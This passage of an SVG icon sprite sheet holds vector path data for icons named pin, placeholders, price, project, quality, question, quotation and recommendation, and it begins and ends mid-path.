1.272-.861.31-.271.499-.566.567-.89.058-.261.031-.479-.078-.652-.106-.174-.297-.261-.567-.261-.369 0-.65.139-.845.414-.11.159-.209.414-.295.761h-1.183c.131-.527.315-.952.556-1.275.455-.619 1.097-.928 1.924-.928.655 0 1.138.182 1.446.544.312.364.401.844.272 1.441a2.435 2.435 0 0 1-.666 1.219c-.229.237-.582.502-1.055.791l-.559.346a13.59 13.59 0 0 0-.727.471 2.078 2.078 0 0 0-.347.336zm3.337-.26l.228-1.062 3.072-3.757h1.364l-.823 3.867h.7l-.199.95h-.7l-.28 1.332h-1.19l.282-1.332-2.454.002zm1.103-.951h1.55l.566-2.673-2.116 2.673zm.636 11.252h.01v2.087a2.218 2.218 0 0 1-2.211 2.212H3.486a2.219 2.219 0 0 1-2.212-2.212V2.211C1.274.994 2.269 0 3.486 0H18.09c1.217 0 2.211.994 2.211 2.211l-.011 1.963c6.25.517 11.19 5.759 11.19 12.141 0 6.38-4.94 11.623-11.188 12.14zM8.183 1.862c0 .148.12.267.268.267h4.672a.267.267 0 1 0 0-.536H8.451a.27.27 0 0 0-.268.269zm3.711 28.68c0-.612-.496-1.104-1.107-1.104a1.106 1.106 0 1 0 1.107 1.104zM28.48 16.314c0-5.067-4.123-9.19-9.188-9.19-.195 0-.367.018-.559.029v-3c.007 0-.006 0 0-.001v-.645H2.813v25.152H18.76v-.179l-.006-.002c-6.473-.281-11.656-5.621-11.656-12.164 0-.069.006-.139.011-.207h-1.84l3.277-3.276 3.274 3.274h-1.712c-.005.069-.011.14-.011.209 0 5.068 4.123 9.191 9.19 9.191 5.069.001 9.193-4.122 9.193-9.191z"/></symbol><symbol viewBox="0 0 487.724 487.724" id="pin" xmlns="http://www.w3.org/2000/svg"><path d="M236.925.124c-96.9 3.4-177.4 79-186.7 175.5-1.9 19.3-.8 38 2.6 55.9 0 0 .3 2.1 1.3 6.1 3 13.4 7.5 26.4 13.1 38.6 19.5 46.2 64.6 123.5 165.8 207.6 6.2 5.2 15.3 5.2 21.6 0 101.2-84 146.3-161.3 165.9-207.7 5.7-12.2 10.1-25.1 13.1-38.6.9-3.9 1.3-6.1 1.3-6.1 2.3-12 3.5-24.3 3.5-36.9 0-109.8-90.9-198.3-201.5-194.4zm6.9 291.2c-52.2 0-94.5-42.3-94.5-94.5s42.3-94.5 94.5-94.5 94.5 42.3 94.5 94.5-42.3 94.5-94.5 94.5z"/></symbol><symbol viewBox="0 0 384 384" id="placeholders" xmlns="http://www.w3.org/2000/svg"><path d="M272 32a111.778 111.778 0 0 0-32.144 4.696C213.416 13.04 179.816 0 144 0 64.6 0 0 64.6 0 144c0 74.376 118.24 218.112 131.72 234.256a15.997 15.997 0 0 0 24.56 0c1.568-1.872 34.136-41.016 66.512-89.064 19.064 31.304 35.216 54.72 36.048 55.912a16 16 0 0 0 26.32-.008C295.28 330.448 384 200.4 384 144c0-61.76-50.24-112-112-112zm-62.072 218.392s0 .008-.008.008v.008c-23.64 37.4-50.672 72.824-65.968 92.16C104.128 292.408 32 191.712 32 144 32 82.24 82.24 32 144 32c30.592 0 59.184 12.112 80.504 34.096C244.816 87.056 256 114.72 256 144c0 3.84-.496 8.656-1.84 14.656-1 4.472-2.48 9.608-4.56 15.488-.152.432-.336.896-.496 1.336-3.504 9.64-8.584 21.192-15.912 35.104-6.104 11.592-13.744 24.784-23.264 39.808zm62.112 56.856c-8.016-12.28-18.84-29.288-29.904-48.008 1.248-2.024 2.312-3.904 3.504-5.896a593.13 593.13 0 0 0 5.2-8.744 530.792 530.792 0 0 0 5.456-9.656c1.512-2.728 3.04-5.464 4.44-8.104 1.656-3.12 3.168-6.136 4.672-9.144 1.248-2.504 2.536-5.032 3.68-7.456 1.4-2.968 2.64-5.808 3.88-8.656.992-2.272 2.04-4.584 2.936-6.784 1.152-2.84 2.112-5.536 3.096-8.256.736-2.024 1.552-4.112 2.192-6.072.904-2.76 1.6-5.368 2.32-8 .48-1.736 1.056-3.544 1.448-5.216.672-2.832 1.096-5.488 1.544-8.16.216-1.32.56-2.72.72-3.992.512-3.872.776-7.576.776-11.104 0-4.256-.24-8.464-.608-12.656-.112-1.264-.272-2.504-.416-3.76-.344-3.032-.776-6.04-1.304-9.024-.232-1.288-.448-2.568-.712-3.848a139.426 139.426 0 0 0-2.552-10.424c-.16-.56-.28-1.136-.44-1.696a142.028 142.028 0 0 0-4.08-11.68c-.424-1.072-.912-2.128-1.36-3.192a145.044 145.044 0 0 0-5.656-11.84 147.327 147.327 0 0 0-4.984-8.536c-.472-.752-.904-1.52-1.392-2.264-.152-.232-.28-.472-.432-.696A81.724 81.724 0 0 1 272 64c44.112 0 80 35.888 80 80 0 30.936-44.704 109.44-79.96 163.248z"/><path d="M144 64c-44.112 0-80 35.888-80 80s35.888 80 80 80c21.744 0 42.08-8.576 57.264-24.144 6.168-6.328 6.04-16.456-.28-22.624-6.328-6.168-16.456-6.048-22.624.28C169.248 186.856 157.048 192 144 192c-26.472 0-48-21.528-48-48s21.528-48 48-48 48 21.528 48 48c0 8.832 7.168 16 16 16s16-7.168 16-16c0-44.112-35.888-80-80-80z"/></symbol><symbol viewBox="0 0 512 512" id="price" xmlns="http://www.w3.org/2000/svg"><path d="M504.899 297.472c-7.174-10.023-19.124-16.759-31.189-17.578-9.847-.668-18.77 2.662-25.118 9.381a442.14 442.14 0 0 0-4.486 4.827c-7.023-6.433-16.225-10.573-25.504-11.204-9.851-.666-18.77 2.662-25.118 9.381-13.818 14.628-38.283 43.199-57.496 65.944a39.762 39.762 0 0 0-8.024-3.621c-9.185-3.955-135.785-58.023-191.903-58.023-90.65 0-132.295 48.723-134.024 50.798-2.651 3.181-2.221 7.899.952 10.561 3.174 2.661 7.909 2.244 10.58-.922.096-.113 9.825-11.504 29.697-22.729 18.317-10.346 49.284-22.678 92.795-22.678 53.913 0 184.971 56.371 186.289 56.94.242.105.49.197.742.276a24.388 24.388 0 0 1 14.428 12.034c3.045 5.806 3.646 12.452 1.692 18.712-1.838 5.887-5.949 10.997-11.316 14.036-6.006 3.401-13.092 3.815-19.673 2.013l-81.995-22.583a7.514 7.514 0 1 0-3.992 14.49l81.881 22.551c16.143 4.979 34.207-1.124 43.965-14.921a39.813 39.813 0 0 0 5.477-11.11 39.737 39.737 0 0 0 1.765-10.009l21.992-2.315a7.52 7.52 0 0 0 4.989-2.665c.542-.651 54.466-65.387 77.212-89.464 9.455-10.009 26.334-2.914 33.161 6.624 10.497 14.666-2.548 30.678-6.796 35.237-20.876 22.399-59.157 68.544-66.037 76.861l-155.801 77.901-149.112-62.784a7.511 7.511 0 0 0-2.917-.589H7.811a7.516 7.516 0 0 0 0 15.03h102.686l150.899 63.536a7.5 7.5 0 0 0 6.277-.205l160.313-80.157a7.517 7.517 0 0 0 2.435-1.938c.44-.533 44.258-53.594 66.455-77.409 16.342-17.532 19.416-38.313 8.023-54.229zm-132.187 79.624l-19.58 2.061a40.136 40.136 0 0 0-5.913-10.938c16.366-19.374 42.962-50.555 57.192-65.617 4.112-4.352 9.439-4.959 13.173-4.708 5.892.401 11.932 3.18 16.475 7.383-22.547 25.452-53.243 62.113-61.347 71.819z"/><path d="M424.625 152.297h-64.626V67.131a7.515 7.515 0 1 0-15.03 0v92.681a7.515 7.515 0 0 0 7.515 7.515h51.827l-148.015 126.87-148.015-126.87h51.827a7.516 7.516 0 0 0 7.515-7.515V15.029H344.97v17.534a7.515 7.515 0 1 0 15.03 0V7.515A7.515 7.515 0 0 0 352.485 0H160.109a7.516 7.516 0 0 0-7.515 7.515v144.783H87.968c-6.815 0-10.078 8.774-4.891 13.22L251.406 309.8c2.78 2.383 7.001 2.383 9.781 0l168.329-144.282c5.187-4.447 1.925-13.221-4.891-13.221z"/><path d="M309.704 50.295a7.515 7.515 0 0 0-10.628 0l-96.188 96.188c-4.629 4.628-1.257 12.828 5.314 12.828a7.485 7.485 0 0 0 5.313-2.201l96.188-96.188a7.513 7.513 0 0 0 .001-10.627zM296.375 112.219c-12.983 0-23.546 10.563-23.546 23.546 0 12.983 10.563 23.546 23.546 23.546 12.983 0 23.546-10.563 23.546-23.546 0-12.983-10.563-23.546-23.546-23.546zm0 32.063c-4.696 0-8.517-3.82-8.517-8.517s3.82-8.517 8.517-8.517c4.696 0 8.517 3.82 8.517 8.517s-3.821 8.517-8.517 8.517zM216.218 48.094c-12.983 0-23.546 10.563-23.546 23.546 0 12.983 10.563 23.546 23.546 23.546 12.983 0 23.546-10.563 23.546-23.546 0-12.983-10.562-23.546-23.546-23.546zm0 32.063c-4.696 0-8.517-3.82-8.517-8.517s3.82-8.517 8.517-8.517 8.517 3.82 8.517 8.517-3.821 8.517-8.517 8.517z"/></symbol><symbol viewBox="0 0 480.001 480.001" id="project" xmlns="http://www.w3.org/2000/svg"><path d="M410.864 453.368c-.8-.8-1.504-1.6-2.248-2.448.744.824 1.464 1.672 2.248 2.448zM434.096 468.072c1.04.384 2.072.8 3.136 1.12-1.064-.328-2.096-.736-3.136-1.12zM440.136 469.936c1.088.28 2.16.592 3.264.8-1.104-.208-2.176-.52-3.264-.8zM446.4 471.2c1.128.176 2.248.376 3.4.488-1.16-.112-2.28-.312-3.4-.488zM428.336 465.648c.992.48 1.968.984 2.992 1.416-1.024-.432-2-.936-2.992-1.416zM422.896 462.704c.928.568 1.84 1.16 2.8 1.672-.96-.512-1.872-1.104-2.8-1.672zM395.808 429.6c.408 1.136.8 2.296 1.256 3.408-.472-1.12-.848-2.28-1.256-3.408zM392 408zM393.968 423.496c.296 1.208.56 2.4.928 3.6-.368-1.176-.632-2.392-.928-3.6zM392.632 416.52c.2 1.488.384 2.976.68 4.424a50.39 50.39 0 0 1-.68-4.424zM412.992 455.304c.8.736 1.6 1.504 2.448 2.2-.848-.704-1.64-1.464-2.448-2.2zM404.68 446.136c.672.904 1.312 1.832 2.032 2.696-.72-.832-1.36-1.792-2.032-2.696zM401.232 441c.584.968 1.136 1.96 1.768 2.888-.6-.928-1.184-1.92-1.768-2.888zM417.744 459.2c.88.664 1.736 1.344 2.648 1.96-.912-.592-1.768-1.272-2.648-1.96zM398.24 435.432c.504 1.064.976 2.144 1.536 3.2-.576-1.032-1.032-2.136-1.536-3.2zM392.336 414.568c.064.664.208 1.304.296 1.952-.088-.648-.232-1.32-.296-1.952zM437.232 469.192c.952.296 1.936.496 2.904.744-.936-.248-1.952-.448-2.904-.744z" data-original="#78B9EB" data-old_color="#9cc212" fill="#9cc212"/><path d="M446.4 471.2c-1-.144-2.008-.256-2.992-.456s-2.176-.528-3.264-.8-1.952-.448-2.904-.744-2.096-.736-3.136-1.12-1.864-.632-2.768-1.008-2-.936-2.992-1.416-1.784-.8-2.64-1.272-1.872-1.104-2.8-1.672-1.696-.976-2.504-1.52-1.768-1.296-2.648-1.96-1.6-1.112-2.304-1.72-1.6-1.464-2.448-2.2-1.448-1.256-2.128-1.936-1.504-1.6-2.248-2.448c-.632-.696-1.304-1.368-1.904-2.088-.72-.864-1.36-1.792-2.032-2.696-.552-.752-1.152-1.472-1.68-2.248-.632-.928-1.184-1.92-1.768-2.888-.48-.8-1.008-1.6-1.456-2.4-.56-1.032-1.032-2.112-1.536-3.2-.392-.8-.8-1.6-1.176-2.4-.472-1.112-.848-2.272-1.256-3.408-.296-.8-.648-1.648-.912-2.496-.368-1.176-.632-2.4-.928-3.6-.216-.848-.48-1.688-.656-2.552-.296-1.448-.48-2.936-.68-4.424-.088-.648-.232-1.288-.296-1.952A63.643 63.643 0 0 1 392 408v-16H40v16c0 35.346 28.654 64 64 64h352c-1.056 0-2.08-.104-3.12-.16s-2.072-.056-3.088-.152c-1.152-.112-2.272-.312-3.392-.488z" data-original="#78B9EB" data-old_color="#9cc212" fill="#9cc212"/><path d="M443.4 470.744c.984.2 1.992.312 2.992.456-1-.144-2.008-.256-2.992-.456zM393.312 420.944c.176.864.44 1.704.656 2.552-.216-.848-.48-1.688-.656-2.552zM412.992 455.304c-.712-.648-1.448-1.256-2.128-1.936.68.68 1.416 1.288 2.128 1.936zM397.064 433c.352.8.8 1.6 1.176 2.4-.392-.784-.824-1.568-1.176-2.4zM452.88 471.84c-1.032-.048-2.072-.056-3.088-.152 1.016.096 2.056.104 3.088.152zM406.712 448.8c.6.72 1.272 1.392 1.904 2.088-.616-.664-1.304-1.336-1.904-2.088zM403 443.888c.528.8 1.128 1.496 1.68 2.248-.552-.752-1.152-1.472-1.68-2.248zM394.896 427.096c.264.848.616 1.656.912 2.496-.296-.84-.608-1.648-.912-2.496zM399.776 438.608c.448.8.976 1.6 1.456 2.4-.48-.808-1.008-1.584-1.456-2.4zM431.328 467.064c.904.376 1.84.672 2.768 1.008-.928-.336-1.864-.632-2.768-1.008zM420.392 461.184c.8.544 1.664 1.016 2.504 1.52-.84-.504-1.696-.976-2.504-1.52zM425.696 464.376c.856.464 1.76.848 2.64 1.272-.88-.424-1.784-.808-2.64-1.272zM415.44 457.504c.736.608 1.536 1.152 2.304 1.72-.768-.568-1.568-1.112-2.304-1.72zM256 152H56v64h200l-8-32 8-32zM184 336h240V96L184 336zm192-48h-76.12L376 211.88V288z" data-original="#78B9EB" data-old_color="#9cc212" fill="#9cc212"/><g><path d="M472 0H112a8 8 0 0 0-8 8v120h16V16h344v440a7.873 7.873 0 0 1-7.368 8c-.688 0-1.376-.056-2.064-.072-1.416-.04-2.832-.072-4.224-.216-.12 0-.232 0-.352-.048-26.128-2.856-46.767-23.475-49.648-49.6 0-.112-.04-.232-.056-.344A55.763 55.763 0 0 1 400 408v-16a8 8 0 0 0-8-8H120V240h-16v144H40a8 8 0 0 0-8 8v16c.044 39.746 32.254 71.956 72 72h352.8c12.982-.34 23.3-11.014 23.2-24V8a8 8 0 0 0-8-8zM104 464c-30.913-.035-55.965-25.087-56-56v-8h336v8c.011 2.638.163 5.274.456 7.896.072.696.208 1.368.304 2.056a69.319 69.319 0 0 0 1.008 5.76c.144.664.328 1.32.496 1.984a72.76 72.76 0 0 0 1.68 5.696c.184.536.376 1.064.576 1.6a70.234 70.234 0 0 0 2.456 5.832c.192.392.368.8.56 1.16a67.514 67.514 0 0 0 3.304 5.912c.16.256.304.52.464.8a71.828 71.828 0 0 0 4.216 5.92l.256.344a73.739 73.739 0 0 0 5.6 6.264 70.533 70.533 0 0 0 5.36 4.8L104 464z" data-original="#1E81CE" class="blactive-path" data-old_color="#2e2e2e" fill="#2e2e2e"/><path d="M264 224a8 8 0 0 0 5.656-2.344l32-32a8 8 0 0 0 0-11.312l-32-32A8 8 0 0 0 264 144H40c-22.091 0-40 17.909-40 40s17.909 40 40 40h224zm-22.24-48H80v16h161.76l4 16H64v-48h181.76l-4 16zm42.928 8l-22.752 22.752L256.248 184l5.688-22.752L284.688 184zM16 184c0-13.255 10.745-24 24-24h8v48h-8c-13.255 0-24-10.745-24-24zM184 344h240a8 8 0 0 0 8-8V96a8 8 0 0 0-13.656-5.656l-240 240A8 8 0 0 0 184 344zm232-228.688V136h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v-16h-16v16h-16v-16h-16v16h-16v-16h-16v16h-16v-16h-16v16h-16v-16h-16v16h-16v-16h-16v16h-20.688L416 115.312z" data-original="#1E81CE" class="blactive-path" data-old_color="#2e2e2e" fill="#2e2e2e"/><path d="M299.88 296H376a8 8 0 0 0 8-8v-76.12a8 8 0 0 0-13.656-5.656l-76.12 76.12A8 8 0 0 0 299.88 296zM368 231.2V280h-48.8l48.8-48.8zM208 48h160v16H208V48zM184 80h208v16H184V80zM136 248h48v16h-48v-16zM136 280h32v16h-32v-16z" data-original="#1E81CE" class="blactive-path" data-old_color="#2e2e2e" fill="#2e2e2e"/></g></symbol><symbol viewBox="0 0 480 480" id="quality" xmlns="http://www.w3.org/2000/svg"><path d="M478.4 235.2l-36.8-49.216 7.32-61.064a8.001 8.001 0 0 0-4.8-8.312l-56.56-24.12-24.168-56.576a8 8 0 0 0-8.312-4.8l-61.064 7.328L244.8 1.6a8.001 8.001 0 0 0-9.6 0l-49.216 36.84-61.056-7.328a8 8 0 0 0-8.312 4.8L92.488 92.488l-56.568 24.12a8.001 8.001 0 0 0-4.8 8.312l7.32 61.064L1.6 235.2a8.001 8.001 0 0 0 0 9.6l36.848 49.216-7.328 61.064a8 8 0 0 0 4.8 8.312l56.56 24.12 24.128 56.576a8 8 0 0 0 8.312 4.8l61.064-7.328L235.2 478.4a8.001 8.001 0 0 0 9.6 0l49.216-36.8 61.056 7.328a8 8 0 0 0 8.312-4.8l24.128-56.576 56.568-24.12a8.001 8.001 0 0 0 4.8-8.312l-7.28-61.104 36.8-49.216a8.001 8.001 0 0 0 0-9.6zM101.72 374.064l-54.008-23.04 6.992-58.28a7.999 7.999 0 0 0-1.536-5.752L17.992 240l35.2-46.992a7.999 7.999 0 0 0 1.536-5.752L52.4 168H120v208h-15.608a7.944 7.944 0 0 0-2.672-1.936zm325.112-87.04a7.999 7.999 0 0 0-1.536 5.752l6.992 58.28-54.008 23.04a7.998 7.998 0 0 0-4.224 4.216l-23.032 54.008-58.28-7a7.997 7.997 0 0 0-5.744 1.544l-47 35.144-47-35.2a7.998 7.998 0 0 0-5.752-1.544l-58.28 7L111.792 392H136v-16h200c17.673-.008 31.994-14.341 31.986-32.014a32.004 32.004 0 0 0-5.402-17.778c16.677-5.85 25.454-24.112 19.604-40.788a32.011 32.011 0 0 0-5.692-9.988 32.508 32.508 0 0 0 6.12-4.8c12.408-12.26 12.529-32.257.269-44.666a31.575 31.575 0 0 0-6.613-5.118 31.808 31.808 0 0 0 7.632-23.136c-1.612-17.079-16.112-30.031-33.264-29.712H272v-64c-.026-22.08-17.92-39.974-40-40h-16a8 8 0 0 0-8 8v32c-.04 35.33-28.67 63.96-64 64h-8v-16H50.48l-2.768-23.024 54.008-23.04a8.001 8.001 0 0 0 4.224-4.216l23.032-54.008 58.28 7A7.938 7.938 0 0 0 193 53.168l47-35.176 47 35.2a7.953 7.953 0 0 0 5.744 1.544l58.28-7 23.04 54.008a8.003 8.003 0 0 0 4.216 4.216L432.288 129l-6.992 58.28a7.999 7.999 0 0 0 1.536 5.752L462.008 240l-35.176 47.024zM264 184h86.64c8.727-.233 16.209 6.187 17.304 14.848a15.68 15.68 0 0 1-4.64 12.456A15.862 15.862 0 0 1 352 216h-16a8 8 0 0 0 0 16h22.64c8.727-.233 16.209 6.187 17.304 14.848a15.68 15.68 0 0 1-4.64 12.456A15.862 15.862 0 0 1 360 264h-24a8 8 0 0 0 0 16h16c8.837 0 16 7.163 16 16s-7.163 16-16 16h-24a8 8 0 0 0 0 16h8c8.837 0 16 7.163 16 16s-7.163 16-16 16H136V184h8c44.163-.049 79.951-35.837 80-80V80h8c13.255 0 24 10.745 24 24v72a8 8 0 0 0 8 8z"/></symbol><symbol viewBox="0 0 512 512" id="question" xmlns="http://www.w3.org/2000/svg"><path d="M248.158 343.22c-14.639 0-26.491 12.2-26.491 26.84 0 14.291 11.503 26.84 26.491 26.84s26.84-12.548 26.84-26.84c0-14.64-12.199-26.84-26.84-26.84zM252.69 140.002c-47.057 0-68.668 27.885-68.668 46.708 0 13.595 11.502 19.869 20.914 19.869 18.822 0 11.154-26.84 46.708-26.84 17.429 0 31.372 7.669 31.372 23.703 0 18.824-19.52 29.629-31.023 39.389-10.108 8.714-23.354 23.006-23.354 52.983 0 18.125 4.879 23.354 19.171 23.354 17.08 0 20.565-7.668 20.565-14.291 0-18.126.35-28.583 19.521-43.571 9.411-7.32 39.04-31.023 39.04-63.789s-29.629-57.515-74.246-57.515z"/><path d="M256 0C114.516 0 0 114.497 0 256v236c0 11.046 8.954 20 20 20h236c141.483 0 256-114.497 256-256C512 114.516 397.503 0 256 0zm0 472H40V256c0-119.377 96.607-216 216-216 119.377 0 216 96.607 216 216 0 119.377-96.607 216-216 216z"/></symbol><symbol viewBox="0 0 512 512" id="quotation" xmlns="http://www.w3.org/2000/svg"><path d="M133.928 149.771H115.73c2.738-20.265 13.942-21.282 19.098-21.752a10 10 0 0 0 9.094-9.959V88.135a10 10 0 0 0-3.13-7.267 10.024 10.024 0 0 0-7.432-2.717c-31.609 1.778-69.29 17.738-69.29 83.676v52.04c0 8.687 7.067 15.754 15.755 15.754h54.103c8.687 0 15.754-7.067 15.754-15.754v-48.342c0-8.687-7.067-15.754-15.754-15.754zm-4.247 59.849H84.07v-47.794c0-46.01 20.461-58.859 39.852-62.487v10.515c-13.392 4.076-28.804 16.113-28.804 49.915 0 5.523 4.478 10 10 10h24.563v39.851zM444.774 255.997h-48.692c-8.369 0-15.179 6.809-15.179 15.179v43.508c0 8.37 6.81 15.179 15.179 15.179h15.237c-2.546 16.341-11.485 17.155-16.139 17.579a10 10 0 0 0-9.094 9.959v26.933a9.997 9.997 0 0 0 10.562 9.984c28.879-1.625 63.305-16.182 63.305-76.307v-46.835c0-8.37-6.81-15.179-15.179-15.179zm-4.821 62.014c0 39.702-17.161 51.483-33.866 55.011v-7.494h-.001c12.207-3.952 25.923-15.179 25.923-45.665 0-5.523-4.478-10-10-10h-21.106v-33.866h39.05v42.014zM351.919 255.997h-48.692c-8.37 0-15.179 6.809-15.179 15.179v43.508c0 8.37 6.81 15.179 15.179 15.179h15.238c-2.545 16.34-11.484 17.155-16.139 17.579a10 10 0 0 0-9.094 9.959v26.933a10 10 0 0 0 10.562 9.984c28.879-1.625 63.304-16.182 63.304-76.307v-46.835c0-8.37-6.81-15.179-15.179-15.179zm-4.821 62.014c0 39.702-17.16 51.483-33.865 55.011v-7.495c12.207-3.953 25.923-15.18 25.923-45.665 0-5.523-4.478-10-10-10h-21.107v-33.865h39.049v42.014z"/><path d="M452.333 190.499h-31.906c-5.522 0-10 4.477-10 10s4.478 10 10 10h31.906c21.872 0 39.667 17.794 39.667 39.667v148.667c0 21.872-17.795 39.667-39.667 39.667h-77a10.003 10.003 0 0 0-7.071 2.929l-35.929 35.929v-28.859c0-5.523-4.478-10-10-10h-26.666c-21.872 0-39.667-17.794-39.667-39.667V250.165c0-21.872 17.795-39.667 39.667-39.667H333c5.522 0 10-4.477 10-10s-4.478-10-10-10h-37.333c-17.272 0-32.845 7.384-43.751 19.152v-44.128c0-8.687-7.067-15.754-15.754-15.754h-18.197c2.737-20.263 13.941-21.281 19.098-21.75a10 10 0 0 0 9.094-9.959V88.135a10 10 0 0 0-3.13-7.267 10.028 10.028 0 0 0-7.432-2.717c-31.61 1.778-69.29 17.739-69.29 83.676v52.04c0 8.687 7.067 15.754 15.755 15.754h54.103c1.262 0 2.484-.165 3.661-.447a59.345 59.345 0 0 0-3.823 20.992v148.667c0 32.9 26.767 59.667 59.667 59.667h16.666v43a10.002 10.002 0 0 0 17.071 7.072l50.071-50.071h72.857c32.9 0 59.667-26.766 59.667-59.667V250.165c0-32.9-26.767-59.666-59.667-59.666zM231.916 209.62h-45.611v-47.794c0-46.009 20.461-58.859 39.852-62.487v10.516c-13.392 4.075-28.804 16.112-28.804 49.914 0 5.523 4.478 10 10 10h24.563v39.851z"/><path d="M386.069 193.429c-1.859-1.86-4.439-2.93-7.069-2.93s-5.21 1.07-7.07 2.93c-1.86 1.86-2.93 4.44-2.93 7.07s1.069 5.21 2.93 7.07c1.861 1.86 4.44 2.93 7.07 2.93s5.21-1.07 7.069-2.93c1.86-1.86 2.931-4.44 2.931-7.07s-1.07-5.21-2.931-7.07zM313.069 158.099a10.011 10.011 0 0 0-7.069-2.93c-2.63 0-5.21 1.06-7.07 2.93a10.04 10.04 0 0 0-2.93 7.07c0 2.63 1.069 5.21 2.93 7.07a10.077 10.077 0 0 0 7.07 2.93c2.64 0 5.21-1.07 7.069-2.93a10.077 10.077 0 0 0 2.931-7.07c0-2.64-1.07-5.22-2.931-7.07z"/><path d="M248.573.499H67.427C30.247.499 0 30.746 0 67.926v171.896c0 37.18 30.247 67.427 67.427 67.427h21.118l58.353 58.352a9.995 9.995 0 0 0 10.898 2.168 10.001 10.001 0 0 0 6.173-9.239v-51.281H199c5.522 0 10-4.477 10-10s-4.478-10-10-10h-45.031c-5.522 0-10 4.477-10 10v37.139l-44.21-44.21a10.003 10.003 0 0 0-7.071-2.929H67.427C41.275 287.249 20 265.973 20 239.822V67.926c0-26.151 21.275-47.427 47.427-47.427h181.146c26.152 0 47.427 21.276 47.427 47.427v59.239c0 5.523 4.478 10 10 10s10-4.477 10-10V67.926C316 30.746 285.753.499 248.573.499z"/></symbol><symbol viewBox="0 0 512 512" id="quotation_2" xmlns="http://www.w3.org/2000/svg"><path d="M462 37H359c22.091 0 40 17.909 40 40v153.153c0 108.144-31.96 180.537-95.861 217.197V475C435.719 467.543 502 385.921 502 230.153V77c0-22.091-17.909-40-40-40zM188 37H85c22.091 0 40 17.909 40 40v153.153c0 108.144-31.96 180.537-95.861 217.197V475C161.719 467.543 228 385.921 228 230.153V77c0-22.091-17.909-40-40-40z" data-original="#2E9DE3" class="bpactive-path" data-old_color="#9cc212" fill="#9cc212"/><path d="M29.138 485a10.003 10.003 0 0 1-9.999-10v-99.431a10 10 0 0 1 9.094-9.959c55.838-5.08 84.183-43.916 86.459-118.622H50c-27.57 0-50-22.43-50-50V77c0-27.57 22.43-50 50-50h138c27.57 0 50 22.43 50 50v32c0 5.522-4.477 10-10 10s-10-4.478-10-10V77c0-16.542-13.458-30-30-30H50c-16.542 0-30 13.458-30 30v119.988c0 16.542 13.458 30 30 30h74.841c5.523 0 10 4.478 10 10 0 45.158-8.645 80.573-25.694 105.264-16.073 23.275-39.596 37.431-70.007 42.161v79.836C159.465 453.483 218 376.796 218 230.152v-35.819c0-5.522 4.477-10 10-10s10 4.478 10 10v35.819c0 79.877-17.479 141.899-51.951 184.345-34.838 42.896-87.441 66.611-156.349 70.487a9.585 9.585 0 0 1-.562.016zM462 27H324c-27.57 0-50 22.43-50 50v119.988c0 27.57 22.43 50 50 50h64.692c-2.276 74.706-30.621 113.542-86.459 118.622a10 10 0 0 0-9.094 9.959V475a10 10 0 0 0 10.561 9.984c68.908-3.876 121.511-27.591 156.349-70.487C494.521 372.052 512 310.029 512 230.152V77c0-27.57-22.43-50-50-50zm30 203.152c0 146.644-58.535 223.331-178.861 234.097v-79.836c30.412-4.73 53.935-18.886 70.007-42.161 17.049-24.69 25.694-60.105 25.694-105.264 0-5.522-4.477-10-10-10H324c-16.542 0-30-13.458-30-30V77c0-16.542 13.458-30 30-30h120v74.034c0 5.522 4.477 10 10 10s10-4.478 10-10v-73.96c15.612 1.034 28 14.057 28 29.926v153.152z" data-original="#000000" data-old_color="#ffffff" fill="#fff"/><path d="M454 165.8c-5.523 0-10-4.478-10-10s4.477-10.049 10-10.049 10 4.428 10 9.95v.099c0 5.522-4.478 10-10 10zM228 161.875c-5.523 0-10-4.478-10-10v-.209c0-5.522 4.477-10 10-10s10 4.478 10 10v.209c0 5.522-4.477 10-10 10z" data-original="#000000" data-old_color="#ffffff" fill="#fff"/></symbol><symbol viewBox="0 0 480 480" id="recommendation" xmlns="http://www.w3.org/2000/svg"><path d="M478.4 235.2l-36.8-49.216 7.32-61.064a8.001 8.001 0 0 0-4.8-8.312l-56.56-24.12-24.168-56.576a8 8 0 0 0-8.312-4.8l-61.064 7.328L244.8 1.6a8.001 8.001 0 0 0-9.6 0l-49.216 36.84-61.056-7.328a8 8 0 0 0-8.312 4.8L92.488 92.488l-56.568 24.12a8.001 8.001 0 0 0-4.8 8.312l7.32 61.064L1.6 235.2a8.001 8.001 0 0 0 0 9.6l36.848 49.216-7.328 61.064a8 8 0 0 0 4.8 8.312l56.56 24.12 24.128 56.576a8 8 0 0 0 8.312 4.8l61.064-7.328L235.2 478.4a8.001 8.001 0 0 0 9.6 0l49.216-36.8 61.056 7.328a8 8 0 0 0 8.312-4.8l24.128-56.576 56.568-24.12a8.001 8.001 0 0 0 4.8-8.312l-7.28-61.104 36.8-49.216a8.001 8.001 0 0 0 0-9.6zM101.72 374.064l-54.008-23.04 6.992-58.28a7.999 7.999 0 0 0-1.536-5.752L17.992 240l35.2-46.992a7.999 7.999 0 0 0 1.536-5.752L52.4 168H120v208h-15.608a7.944 7.944 0 0 0-2.672-1.936zm325.112-87.04a7.999 7.999 0 0 0-1.536 5.752l6.992 58.28-54.008 23.04a7.998 7.998 0 0 0-4.224 4.216l-23.032 54.008-58.28-7a7.997 7.997 0 0 0-5.744 1.544l-47 35.144-47-35.2a7.998 7.998 0 0 0-5.752-1.544l-58.28 7L111.792 392H136v-16h200c17.673-.008 31.994-14.341 31.986-32.014a32.004 32.004 0 0 0-5.402-17.778c16.677-5.85 25.454-24.112 19.604-40.788a32.011 32.011 0 0 0-5.692-9.988 32.508 32.508 0 0 0 6.12-4.8c12.408-12.26 12.529-32.257.269-44.666a31.575 31.575 0 0 0-6.613-5.118 31.808 31.808 0 0 0 7.632-23.136c-1.612-17.079-16.112-30.031-33.264-29.712H272v-64c-.026-22.08-17.92-39.974-40-40h-16a8 8 0 0 0-8 8v32c-.04 35.33-28.67 63.96-64 64h-8v-16H50.48l-2.768-23.024 54.008-23.04a8.001 8.001 0 0 0 4.224-4.216l23.032-54.008 58.28 7A7.938 7.938 0 0 0 193 53.168l47-35.176 47 35.2a7.953 7.953 0 0 0 5.744 1.544l58.28-7 23.04 54.008a8.003 8.003 0 0 0 4.216 4.216L432.288 129l-6.992 58.28a7.999 7.999 0 0 0 1.536 5.752L462.008 240l-35.176 47.024zM264 184h86.64c8.727-.233 16.209 6.187 17.304 14.848a15.68 15.68 0 0 1-4.64 12.456A15.862 15.862 0 0 1 352 216h-16a8 8 0 0 0 0 16h22.64c8.727-.233 16.209 6.187 17.304 14.848a15.68 15.68 0 0 1-4.64 12.456A15.862 15.862 0 0 1 360 264h-24a8 8 0 0 0 0 16h16c8.837 0 16 